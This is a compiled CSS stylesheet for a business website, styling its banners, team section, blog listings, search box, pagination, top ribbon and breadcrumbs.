.home-3_content img.noframe, .home-3_content img.noframe__rounded, .home-3_content img.picframe, .home-3_content img.innerframe { -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); border-radius: 0; }

@media print, screen and (min-width: 64em) { .home-3_content .columns.large-5 { padding-right: 2.22222rem; }
  .home-3_content .columns.large-5.offset-content { padding-left: 2.22222rem; padding-right: 0; } }

.home-3_content h2, .home-3_content .callout-counter .message, .callout-counter .home-3_content .message { font-weight: bold; }

.home-3_content p { color: #fff; }

.home-3_content a.button { padding: .8rem 2rem 1rem; border-radius: 0.16667rem; }

@media print, screen and (min-width: 64em) { .home-3_content { margin-top: 2.22222rem; }
  .home-3_content.row + .row { margin-top: 4.44444rem; } }

@media print, screen and (max-width: 39.99875em) { .page__home-3 .content.home-page h2, .page__home-3 .content.home-page .callout-counter .message, .callout-counter .page__home-3 .content.home-page .message { margin-top: 0.55556rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background: #9e090c; background: -webkit-gradient(linear, left bottom, left top, from(#9e090c), to(#741113)); background: linear-gradient(0deg, #9e090c 0%, #741113 100%); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner #sub-banner-container > * { display: block; margin: 2.22222rem 0.83333rem 0.55556rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 1.55556rem; font-weight: bold; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 3.33333rem 0.83333rem 1.11111rem 0.83333rem; color: #fff; font-size: 1.55556rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  .sub-banner #sub-banner-container > * { margin: 4.44444rem 0.83333rem 1.11111rem 0.83333rem; font-size: 1.77778rem; } }

.case-studies #main-content { background: #F7F7F7; }

.meet-the-team { background: #F7F7F7; }

.meet-the-team h2, .meet-the-team .callout-counter .message, .callout-counter .meet-the-team .message { color: #741113; margin-bottom: 1.66667rem; }

.meet-the-team .content { background: #E9F0F2; }

.meet-the-team .callouts { background: #fff; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 1.11111rem rgba(0, 0, 0, 0.1); box-shadow: 0 0 1.11111rem rgba(0, 0, 0, 0.1); padding: 1.66667rem; }

.meet-the-team .callouts p { font-size: 0.88889rem; }

.meet-the-team .team-callouts-image { border-radius: 0.55556rem; -webkit-box-shadow: 0 0.16667rem 0.33333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.16667rem 0.33333rem rgba(0, 0, 0, 0.16); margin-bottom: 1.11111rem; overflow: hidden; position: relative; height: 0; padding-bottom: 100%; width: 100%; }

.meet-the-team .team-callouts-image > img { min-height: 100%; min-width: 100%; max-width: none; -o-object-fit: cover; object-fit: cover; inline-size: inherit; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.meet-the-team .team-callout { margin-bottom: 1.66667rem; }

.meet-the-team .team-callout .heading { font-size: 1.33333rem; font-weight: bold; margin-bottom: 0.83333rem; line-height: 1.1; color: #741113; }

.meet-the-team .team-callout .heading span { color: #FFF100; display: block; font-size: 0.66667rem; font-weight: 800; text-transform: uppercase; }

@media print, screen and (min-width: 40em) { .meet-the-team .team-callout .heading { font-size: 1.44444rem; } }

@media print, screen and (min-width: 64em) { .meet-the-team .team-callout .heading { font-size: 1.55556rem; } }

.services-parent #main-content { -webkit-box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); }

.services-parent #main-content a { color: #741113; -webkit-transition: .3s; transition: .3s; }

.services-parent #main-content a:hover, .services-parent #main-content a:focus { color: #C70005; }

@media print, screen and (min-width: 64em) { .services-parent #main-content h1, .services-parent #main-content .sub-banner #sub-banner-container > *, .sub-banner .services-parent #main-content #sub-banner-container > *, .services-parent #main-content #sub-banner-container .sub-banner__heading, #sub-banner-container .services-parent #main-content .sub-banner__heading { font-size: 2.22222rem; }
  .services-parent #main-content h2, .services-parent #main-content .callout-counter .message, .callout-counter .services-parent #main-content .message { font-size: 1.22222rem; margin-bottom: 0.55556rem; } }

.services-parent #extra-content_1 { background-color: #F7F7F7; -webkit-box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); }

.services-parent img.noframe, .services-parent img.noframe__rounded, .services-parent img.picframe, .services-parent img.innerframe { margin: 0.55556rem 0; }

.page__blog .content.sub-page .content-text { padding-bottom: 0; margin-bottom: -30px; }

.blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.blog-page.content .content-sub-text { padding: 0.83333rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .blog-page.content .content-sub-text { padding: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 2.22222rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 1.11111rem 0.83333rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 4.44444rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 1.66667rem 2.22222rem; } }

.blog-page { padding-bottom: 0; color: #707070; font-size: 0.88889rem; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 1.66667rem; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15); box-shadow: 0 0 15px rgba(0, 0, 0, 0.15); overflow: hidden; height: 95%; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #ab0004; }

.blog-page .article-wrap:hover > .preview-image img, .blog-page .article-wrap:focus > .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.83333rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page .article-preview { color: #C70005; padding: 0 1.11111rem 1.11111rem; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: #00596E; font-size: 1.22222rem; font-weight: bold; line-height: 1em; margin: 0 0 0.55556rem; }

.blog-page .article-snippet { color: #707070; font-size: 0.88889rem; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; /* number of lines to show */ -webkit-box-orient: vertical; }

.blog-page .article-read-more a { color: #FFF100; display: block; margin-top: 0.55556rem; font-weight: 600; font-size: 0.88889rem; -webkit-transition: .3s; transition: .3s; }

.blog-page .article-read-more a:hover, .blog-page .article-read-more a:focus { color: #00596E; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: white; color: #C70005; }
  .blog-page .main-article .article-preview { padding: 0.55556rem 1.11111rem 1.11111rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: white; width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1.11111rem; }
  .blog-page .main-article .article-heading { font-size: 1.55556rem; margin: 0; } }

@media print, screen and (min-width: 64em) { .blog-page .row.blog-results { margin-top: 1.66667rem !important; } }

.blog-nav-menu { margin: 0 auto 1.66667rem; font-size: 1rem; font-weight: 600; }

.blog-nav-menu.row { margin-right: -0.13889rem !important; margin-left: -0.13889rem !important; }

.blog-nav-menu > * { margin-bottom: 0.27778rem; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.13889rem; padding-left: 0.13889rem; min-width: 0; }

.blog-nav-menu a { text-decoration: none; color: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; background-color: #fff; }

.blog-nav-menu a:hover, .blog-nav-menu a:focus { background-color: #cacaca; color: #707070; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 1rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.blog-nav-menu a { color: #fff; border-radius: 1.66667rem; font-weight: 600; }

.blog-nav-menu a.button-previous, .blog-nav-menu a.button-next { background-color: #C70005; }

.blog-nav-menu a.see-all-news { background-color: #FFF100; }

.blog-nav-menu form { margin-bottom: 1.11111rem; }

@media print, screen and (min-width: 64em) { .blog-nav-menu .columns { padding: 0 0.27778rem; }
  .blog-nav-menu form { margin-bottom: 0; } }

.blog-search { position: relative; margin-right: 0; border-radius: 1.66667rem; overflow: hidden; -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); }

.blog-search input { height: 3.05556rem; padding-right: 3.05556rem; font-size: 0.88889rem; background: #fff; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; border-radius: 1.66667rem; font-weight: 600; }

.blog-search input::-webkit-input-placeholder { color: #707070; opacity: 1; }

.blog-search input:-moz-placeholder { /* Firefox 18- */ color: #707070; opacity: 1; }

.blog-search input::-moz-placeholder { /* Firefox 19+ */ color: #707070; opacity: 1; }

.blog-search input:-ms-input-placeholder { color: #707070; opacity: 1; }

.blog-search input select.form_select[data-selected=""] { color: #707070; opacity: 1; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: 'Material Icons'; font-size: 1rem; line-height: 1; background-color: #fff; color: #fff; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 1rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #cacaca; color: #000; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #fff; }

.blog-pagination li { display: inline-block; }

.blog-pagination a { background-color: #fff; color: #707070; font-size: 0.88889rem; font-weight: 600; padding: 0.55556rem; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; border: 0.05556rem solid rgba(112, 112, 112, 0.23); border-radius: 50%; width: 2.77778rem; height: 2.77778rem; display: block; text-align: center; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: #FFF100; color: #fff; border: 0.05556rem solid rgba(255, 241, 0, 0.23); }

.blog-pagination a.active { background-color: #FFF100; color: #fff; border: 0.05556rem solid rgba(255, 241, 0, 0.23); }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; }
  .blog-pagination a { width: 4.16667rem; height: 4.16667rem; font-size: 1.66667rem; } }

.post-wrap { margin: 0 0 1.66667rem; }

.post-wrap .social-share { margin: 3.33333rem 0 0; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-black .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-black .eapps-social-share-buttons-item::after { background: #FFF100; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-white .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-white .eapps-social-share-buttons-item::after { background: #C70005; }

.post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon * { fill: #fff; }

.post-info { margin: 0 0 0.83333rem; font-size: 0.88889rem; }

.post-image { margin: 0 0 1.66667rem; }

.post-image img { width: 100%; height: auto; }

.post-text { margin: 0 0 1.66667rem; }

.content-sub-text.blog-sidebar { background-color: #F7F7F7; }

@media print, screen and (min-width: 64em) { .content-sub-text.blog-sidebar { margin-top: 3.88889rem; padding: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .article .content-sub-text.blog-sidebar { margin-top: 2.22222rem; } }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #707070; font-size: 0.88889rem; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #ab0004; }

.sidebar-heading { margin: 0 0 1.11111rem; padding: 0.27778rem 0; font-size: 1.22222rem; font-weight: bold; font-family: "Roboto Condensed", Roboto, Arial, sans-serif; color: #741113; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .sidebar-heading { font-size: 1.94444rem; } }

.sidebar-archives-wrap select { border: none; }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.55556rem; margin-bottom: 1.11111rem; }

ul.trending-list > li .trending-image { border-radius: 0.55556rem; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.05); box-shadow: 0 0 15px rgba(0, 0, 0, 0.05); }

ul.trending-list > li a { color: #741113; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.55556rem; margin-right: -0.55556rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 43.33%; flex: 0 0 43.33%; min-height: 5.22222rem; }
  ul.trending-list .trending-image + * { margin-left: 1.11111rem; } }

ul.blog-categories { margin: 0 0 1.11111rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.22222rem 0; border-bottom: 0.02778rem solid rgba(112, 112, 112, 0.36); }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

.page-header { background-color: #212121; color: #fff; padding: 0; -webkit-box-shadow: 0 0.27778rem 1.11111rem rgba(0, 0, 0, 0.06); box-shadow: 0 0.27778rem 1.11111rem rgba(0, 0, 0, 0.06); }

.page-header_logo { margin: 0.83333rem 0; display: inline-block; }

@media print, screen and (min-width: 40em) { .page-header { padding: 0; }
  .page-header_logo { margin: 1.11111rem 0; } }

@media print, screen and (min-width: 64em) { .page-header { padding: 0; }
  .page-header .page-header_branding { position: relative; width: 100%; }
  .page-header .page-header_branding .page-header_logo { margin: 0.83333rem 0; display: inline-block; position: absolute; left: 0; top: -15px; z-index: 1; }
  .page-header.is-stuck .page-header_logo { max-width: 8.33333rem; -webkit-transition: max-width .5s ease; transition: max-width .5s ease; }
  .page-header_logo { margin: 1.11111rem 0; } }

.top-ribbon { background-color: #C70005; color: #fff; font-size: 0.88889rem; padding: 0.55556rem 0.83333rem; position: fixed; top: 0; left: 0; right: 0; z-index: 30; }

.top-ribbon a { -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; color: inherit; font-size: inherit; }

.top-ribbon a:hover, .top-ribbon a:focus { color: #12353c; }

.top-ribbon .row.large-uncollapse .columns.expand { padding-left: 0px; }

.top-ribbon .main-icon__wrapper > * { margin-block: -0.55556rem; margin-inline: -0.83333rem; padding: 0.55556rem 0.83333rem; background-color: #741113; border-radius: 0; }

.top-ribbon .main-icon__wrapper > *:hover { cursor: pointer; }

.top-ribbon button { line-height: inherit; display: block; }

.top-ribbon button::after { background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; }

.top-ribbon button:hover::after, .top-ribbon button:focus::after { background: rgba(255, 255, 255, 0.25); -webkit-box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); }

@media print, screen and (max-width: 63.99875em) { .top-ribbon { text-align: center; } }

@media print, screen and (min-width: 64em) { .top-ribbon { padding: 0.55556rem 0; position: relative; } }

.top-ribbon_text { text-align: left; font-size: 1.11111rem; }

.top-ribbon_phone { font-weight: bold; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; line-height: 1; vertical-align: middle; }

.top-ribbon_phone-icon { position: relative; margin-right: 0.27778rem; font-size: 1.1rem; }

.top-ribbon_social { display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.top-ribbon_social-prefix { display: inline-block; margin-right: 0.44444rem; font-weight: bold; }

@media print, screen and (min-width: 64em) { .top-ribbon_contact { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; padding-right: 0.83333rem; font-size: 1.11111rem; } }

/*======================================= Sliding Gallery Banner =======================================*/
.banner-slider-cta { background-color: #000; color: #fff; }

.banner-slider-cta .swiper-slide { -webkit-transition-duration: 300ms !important; transition-duration: 300ms !important; }

.banner-slider-cta .slide-container { padding: 1.66667rem 0; background-position: center; background-size: cover; background-repeat: no-repeat; position: relative; }

.banner-slider-cta .slide-container::after { content: ""; background: #741113 bottom center/cover no-repeat; opacity: 0.5; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.banner-slider-cta .slide-container > .row { position: relative; z-index: 1; }

.banner-slider-cta__heading { color: inherit; padding: 0 0 0.55556rem; line-height: 1.1; }

.banner-slider-cta__message { color: inherit; padding: 0 0 1.66667rem; font-family: "Roboto", "Helvetica Neue", Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.35; }

.banner-slider-cta__button { color: #C70005; background: #fff; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; margin: 0 0 0.83333rem 0; -webkit-box-shadow: 0 0.16667rem 0.33333rem rgba(0, 0, 0, 0.2); box-shadow: 0 0.16667rem 0.33333rem rgba(0, 0, 0, 0.2); }

.banner-slider-cta__button:hover, .banner-slider-cta__button:focus { color: #fff; background: #C70005; }

.banner-slider-cta-button__0 { color: #fff; background: #C70005; }

.banner-slider-cta-button__0:hover, .banner-slider-cta-button__0:focus { color: #fff; background: #741113; }

@media print, screen and (max-width: 39.99875em) { .banner-slider-cta { text-align: center; }
  .banner-slider-cta__button { max-width: 100%; display: block; }
  .banner-slider-cta__button:last-child { margin-bottom: 1.66667rem; } }

.banner-slider-cta .columns { max-width: calc(100% - 20px); }

@media print, screen and (min-width: 40em) { .banner-slider-cta .columns { max-width: calc(100% - 30px); } }

@media print, screen and (min-width: 40em) { .banner-slider-cta .slide-container { padding: 4.44444rem 0; }
  .banner-slider-cta__heading { padding: 0 0 0.55556rem; font-family: "Roboto", "Helvetica Neue", Roboto, Arial, sans-serif; font-weight: bold; }
  .banner-slider-cta__message { padding: 0 0 1.66667rem; }
  .banner-slider-cta__button { margin: 0 0.83333rem 0.83333rem 0; } }

@media print, screen and (min-width: 64em) { .banner-slider-cta .slide-container { padding: 11.11111rem 0; position: relative; }
  .banner-slider-cta .slide-container::after { content: ""; background: #741113 bottom center/cover no-repeat; opacity: 0.2; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }
  .banner-slider-cta .slide-container > .row { position: relative; z-index: 1; }
  .banner-slider-cta__heading { padding: 0 0 0.55556rem; }
  .banner-slider-cta__message { padding: 0 0 1.66667rem; }
  .banner-slider-cta__button { margin: 0 0.83333rem 0.83333rem 0; } }

.swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 0.55556rem; }

.swiper-pagination-bullet { height: 0.55556rem; width: 0.55556rem; }

@media print, screen and (min-width: 40em) { .swiper-pagination-bullet { height: 1.11111rem; width: 1.11111rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; color: #fff; text-align: center; background-size: cover; background-position: center; background-repeat: no-repeat; background: #9e090c; background: -webkit-gradient(linear, left bottom, left top, from(#9e090c), to(#741113)); background: linear-gradient(0deg, #9e090c 0%, #741113 100%); }

#sub-banner-container .sub-banner__heading { display: block; margin: 2.5rem 0.83333rem 0.55556rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: inherit; font-size: 1.66667rem; font-weight: bold; }

#sub-banner-container .sub-banner__heading { text-transform: uppercase; }

#sub-banner-container .sub-banner__message { display: block; margin: 0 0.83333rem 3.33333rem 0.83333rem; padding-bottom: 0; color: inherit; font-size: 1rem; font-weight: normal; line-height: 1.35; }

@media print, screen and (min-width: 40em) { #sub-banner-container .sub-banner__heading { margin: 4.16667rem 0.83333rem 1.11111rem 0.83333rem; color: inherit; font-size: 2.5rem; }
  #sub-banner-container .sub-banner__message { margin: 0 auto 3.33333rem; color: inherit; font-size: 1.11111rem; max-width: 36.66667rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  #sub-banner-container .sub-banner__heading { margin: 6.94444rem 0.83333rem 1.11111rem 0.83333rem; font-size: 3.61111rem; }
  #sub-banner-container .sub-banner__message { margin: 0 auto 6.66667rem; font-size: 1.22222rem; } }

.enhanced-banner { position: relative; text-align: center; background-color: #000; background-image: none; background-position: 50% 0; background-repeat: no-repeat; background-size: cover; color: #fff; position: relative; }

.enhanced-banner::after { content: ""; background: #000 bottom center/cover no-repeat; opacity: 0.5; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.enhanced-banner > .row { position: relative; z-index: 1; }

.enhanced-banner__heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: inherit; font-family: "Roboto", "Helvetica Neue", Roboto, Arial, sans-serif; font-size: 1.55556rem; line-height: 1.1; font-weight: bold; text-transform: uppercase; }

.enhanced-banner__message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: inherit; font-size: 1rem; font-weight: bold; }

.enhanced-banner__message svg { display: none; }

.enhanced-banner__buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-banner__button { margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 0.88889rem; -webkit-box-shadow: rgba(50, 50, 93, 0.25) 0px 6px 12px -2px, rgba(0, 0, 0, 0.3) 0px 3px 7px -3px; box-shadow: rgba(50, 50, 93, 0.25) 0px 6px 12px -2px, rgba(0, 0, 0, 0.3) 0px 3px 7px -3px; padding: 0.83333rem 1.38889rem; }

@media print, screen and (min-width: 40em) { .enhanced-banner { background-image: none; }
  .enhanced-banner__heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 2rem; }
  .enhanced-banner__message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.11111rem; }
  .enhanced-banner__buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-banner__buttons-wrapper .enhanced-banner__button { -ms-flex-preferred-size: 27%; flex-basis: 27%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 1.11111rem; -webkit-box-shadow: rgba(50, 50, 93, 0.25) 0px 6px 12px -2px, rgba(0, 0, 0, 0.3) 0px 3px 7px -3px; box-shadow: rgba(50, 50, 93, 0.25) 0px 6px 12px -2px, rgba(0, 0, 0, 0.3) 0px 3px 7px -3px; } }

@media print, screen and (min-width: 64em) { .enhanced-banner__heading { margin: 10rem 0 1.11111rem 0; font-size: 2.77778rem; }
  .enhanced-banner__message { margin: 0 0 1.11111rem 0; font-size: 1.22222rem; position: relative; top: -35px; left: -5px; }
  .enhanced-banner__message svg { position: relative; z-index: -1; display: inline; margin-bottom: -0.83333rem; }
  .enhanced-banner__buttons-wrapper { margin: 1.11111rem 0 7.22222rem; }
  .enhanced-banner__buttons-wrapper .enhanced-banner__button { -ms-flex-preferred-size: 17%; flex-basis: 17%; margin: 0 0.55556rem 1.11111rem 0.55556rem; -webkit-box-shadow: rgba(50, 50, 93, 0.25) 0px 6px 12px -2px, rgba(0, 0, 0, 0.3) 0px 3px 7px -3px; box-shadow: rgba(50, 50, 93, 0.25) 0px 6px 12px -2px, rgba(0, 0, 0, 0.3) 0px 3px 7px -3px; } }

/*======================================= Banner - Full Width =======================================*/
.full-width-banner { position: relative; text-align: center; color: #fff; background-color: #000; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; position: relative; }

.full-width-banner::before, .full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.full-width-banner::after { clear: both; }

.full-width-banner::after { content: ""; background: #000 bottom center/cover no-repeat; opacity: 0.5; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.full-width-banner > .row { position: relative; z-index: 1; }

.full-width-banner > * { z-index: 5; position: relative; }

.full-width-banner br { display: none; }

.full-width-banner__heading { padding: 3.33333rem 1.11111rem 0.55556rem 1.11111rem; color: inherit; font-family: "Roboto", "Helvetica Neue", Roboto, Arial, sans-serif; font-size: 1.55556rem; line-height: 1.1; font-weight: bold; }

.full-width-banner__message { padding: 0 1.11111rem 1.11111rem 1.11111rem; color: inherit; font-size: 1rem; font-weight: normal; }

.full-width-banner__button { padding: 0 0.55556rem 2.77778rem 0.55556rem; }

@media print, screen and (max-width: 39.99875em) { .full-width-banner { background-position: 90% center; }
  .full-width-banner::before { background-color: rgba(0, 0, 0, 0.5); } }

@media print, screen and (min-width: 40em) { .full-width-banner { background-image: url("https://placehold.it/2000"); }
  .full-width-banner br { display: inline-block; }
  .full-width-banner__heading { padding: 2.22222rem 1.11111rem 0.55556rem 1.11111rem; font-size: 2rem; }
  .full-width-banner__message { margin: 0.55556rem auto 1.11111rem; font-size: 1.11111rem; max-width: 38.88889rem; }
  .full-width-banner__button { padding: 0 0.55556rem 2.22222rem 0.55556rem; } }

@media print, screen and (min-width: 64em) { .full-width-banner__heading { padding: 7.22222rem 0 0.55556rem 0; font-size: 2.77778rem; }
  .full-width-banner__message { margin: 0.55556rem auto 1.11111rem; font-size: 1.22222rem; }
  .full-width-banner__button { padding: 0 0 7.22222rem 0; } }

@media screen and (min-width: 78.75em) { .full-width-banner { background-position: center 30%; } }

.breadcrumbs { background: #000; padding: 0.55556rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #fff; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.55556rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

.testimonials { background-color: #F7F7F7; }

